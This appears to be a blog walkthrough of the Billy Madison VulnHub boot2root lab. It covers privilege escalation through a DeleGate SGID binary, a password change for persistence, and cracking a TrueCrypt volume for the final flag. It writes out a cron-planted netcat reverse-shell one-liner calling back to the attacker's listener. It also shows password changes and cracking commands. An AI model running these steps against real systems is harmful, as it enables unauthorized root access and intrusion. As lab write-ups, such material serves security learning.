
I performed all the normal checks for world-writeable files, SUID and GUID binaries and one stood out.
root@BM:/opt/bpatty# find / -perm -2000 -type f 2>/dev/null /usr/local/share/sgml/donpcgd /usr/bin/chage /usr/bin/wall /usr/bin/screen /usr/bin/mlocate /usr/bin/crontab /usr/bin/expiry /usr/bin/bsd-write /usr/bin/at /usr/bin/ssh-agent /usr/lib/x86_64-linux-gnu/utempter/utempter /sbin/pam_extrausers_chkpwd /sbin/unix_chkpwd



The binary in /usr/local/share/sgml appeared out of place. I pulled it down, opened it in IDA and confirmed that it was not a custom binary made for this challenge. Backing up to the hint about some of the exploits being backwards. If we reverse the name of this binary to “dgcpond” we have a likely candidate for local privilege escalation in DeleGate v9.9.13 (https://www.exploit-db.com/exploits/39134) which sets some binaries as SUID root (in this case GUID). Per the explanation the “dgcpond” binary creates a node allowing for a local, unprivileged user, to create files anywhere on the disk. Meaning we can create a file in ANY directory (even those owned by root). Creating a shell script in the /etc/cron.hourly directory should help us to escalate privileges as any executable shell scripts in that directory will be run as root at 17 minutes past every hour.

Modifying the exploit syntax a bit a created an hourly cron to send me a reverse shell using mknod.
eric@BM:/usr/local/share/sgml$ touch /tmp/rootme; chmod +x /tmp/rootme; ./donpcgd /tmp/rootme /etc/cron.hourly/rootme; echo -e '#!/bin/bash \n mknod /tmp/backpipe p; nc 192.168.72.154 8443 0</tmp/backpipe | /bin/bash 1>/tmp/backpipe' > /etc/cron.hourly/rootme #### mknod(/etc/cron.hourly/root,81fd,0)
I confirmed that the hourly cron job had been created, set up my listener and waited.
eric@BM:/etc/cron.hourly$ cat rootme #!/bin/bash mknod /tmp/backpipe p; nc 192.168.72.154 8443 0</tmp/backpipe | /bin/bash 1>/tmp/backpipe

I checked back after 17 past the next hour and I had a hit on my listener. A root shell!
root@mrb3n:~# nc -lvnp 8443
listening on [any] 8443 ...
connect to [192.168.72.154] from (UNKNOWN) [192.168.72.155] 58066
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux BM 4.4.0-34-generic #53-Ubuntu SMP Wed Jul 27 16:06:39 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
python -c 'import pty;pty.spawn("/bin/bash")'
root@BM:/#
Establishing persistence

Even after obtaining a better working tty the shell was a big sluggish. I decided to be a bit dirty and change billy’s password since I knew that he had sudo privileges. After changing his password I logged back in via SSH and things were much more stable.
root@BM:/# passwd billy pswd billy Enter new UNIX password: billy Retype new UNIX password: billy
Checking out the root directory I found all of the shell scripts the author had carefully set up to troll us/keep us on track. Nicely done!
root@BM:~# ls checkban ebd.sh email.sh fwconfig.sh ssh.sh telnet.sh cleanup.sh ebd.txt ftp.sh ssh startup.sh wp.sh
PRIVATE
Moving over to the /PRIVATE directory I found a hint file as well as an unknown file which later proved to be a Truecrypt volume based on the hint “truely cracks me up”.

root@BM:/PRIVATE# ls -lah total 1.1M drwx------ 2 root root 4.0K Aug 21 16:45 . drwxr-xr-x 25 root root 4.0K Aug 20 13:59 .. -rw-rw-r-- 1 billy billy 1.0M Aug 21 16:42 BowelMovement -rw-r--r-- 1 root root 191 Aug 21 16:45 hint.txt root@BM:/PRIVATE# cat hint.txt Heh, I called the file BowelMovement because it has the same initials as Billy Madison. That truely cracks me up! LOLOLOL! I always forget the password, but it's here: https://en.wikipedia.org/wiki/Billy_Madison -EG

I pulled the truecrypt volume down locally and created a wordlist using cewl and the Wikipedia link provided.
root@mrb3n:~/Desktop/billymadison# cewl -v en.wikipedia.org/wiki/Billy_Madison -d 1 -w billy_madison.txt
When using cewl and Wikipedia to create wordlists we are left with lots of junk. The following command can be used to clean things up a bit.
root@mrb3n:~/Desktop/billymadison# cat billy_madison.txt | grep "\w\{7,\}" | grep -v "^wg" | head -n -50 > short_billy_madison.txt

Next I fired up truecrack against the truecrypt volume using the shiny new wordlist. 236 attempts in and we had a hit.
root@mrb3n:~/Desktop/billymadison# truecrack -t BowelMovement -w /root/rockyou.txt -v 231 inspired NO 232 ignores NO 233 initially NO 234 calling NO 235 execrable YES Found password: "execrable" Password length: "10" Total computations: "236"
Now I had a password but I still had to mount the Truecrypt volume to see what the author had in store for us next. Kali Linux comes with cryptsetup which can be used to access a truecrypt container if we don’t have truecrypt installed. The following command will open the truecrypt container (after we enter the password).
root@mrb3n:~/Desktop/billymadison# cryptsetup open --type tcrypt /root/Desktop/billymadison/BowelMovement billy Enter passphrase:
Once open, we can mount the truecrypt container at a mountpoint of our choosing.
root@mrb3n:~/Desktop/billymadison# mount -t vfat /dev/mapper/billy /root/Desktop/billymadison/BowelMovement
Browsing to the mountpoint I was presented with another zip file as well as a .doc file containing Billy’s final project. My heart sank for a moment, wondering what additional final password cracking challenge the author had in store. Lucky for us he was gracious enough to give up the final flag without a fight.

root@mrb3n:/media/root/4ED7-715F# unzip secret.zip Archive: secret.zip inflating: Billy_Madison_12th_Grade_Final_Project.doc inflating: THE-END.txt
The End
root@mrb3n:/media/root/4ED7-715F# cat THE-END.txt Congratulations! If you're reading this, you win! I hope you had fun. I had an absolute blast putting this together. I'd love to have your feedback on the box - or at least know you pwned it! Please feel free to shoot me a tweet or email (7ms@7ms.us) and let me know with the subject line: "Stop looking at me swan!" Thanks much, Brian Johnson 7 Minute Security www.7ms.us
Billy Madison 12th Grade Final Project
Billy Madison
Final Project
Knibb High
The Industrial Revolution
The Industrial Revolution to me is just like a story I know called "The Puppy Who Lost His Way."
The world was changing, and the puppy was getting... bigger.
So, you see, the puppy was like industry. In that, they were both lost in the woods.
And nobody, especially the little boy - "society" - knew where to find 'em.
Except that the puppy was a dog.
But the industry, my friends, that was a revolution.
KNIBB HIGH FOOTBALL RULES!!!!!
-BM
Final thoughts
This boot2root was a ton of fun and brought my back to my childhood watching classic Adam Sandler movies. The author definitely upped the challenge from his previous Tommy Boy VM and presented us with a highly polished, well thought out scenario which required iterative/out-of-the-box thinking as well as chaining together a variety of tactics and tools.
Thanks to and props to @7minsec for putting together another great challenge and, as always, thank you to @g0tmi1k for keeping the #vulnhub community up and running.
















